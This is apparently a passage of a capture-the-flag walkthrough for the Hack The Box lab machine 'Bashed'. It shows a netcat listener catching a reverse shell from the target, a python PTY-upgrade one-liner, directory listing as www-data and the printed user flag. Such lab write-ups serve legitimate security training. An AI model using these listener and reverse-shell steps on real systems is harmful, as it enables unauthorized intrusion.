 Arrexel's Developme...
root@ubuntu:~/Desktop/HTB/Bashed# nc -nlvp 2233
listening on [any] 2233 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.68] 55268
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ cd /home
$ ls
arrexel
scriptmanager
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/home$ ls
ls
arrexel  scriptmanager
www-data@bashed:/home$ ls -l
ls -l
total 8
drwxr-xr-x 4 arrexel       arrexel       4096 Dec  4  2017 arrexel
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec  4  2017 scriptmanager
www-data@bashed:/home$ cd arrexel
cd arrexel
www-data@bashed:/home/arrexel$ ls
ls
user.txt
www-data@bashed:/home/arrexel$ cat user.txt
cat user.txt
2c281f318555dbc1b856957c7147bfc1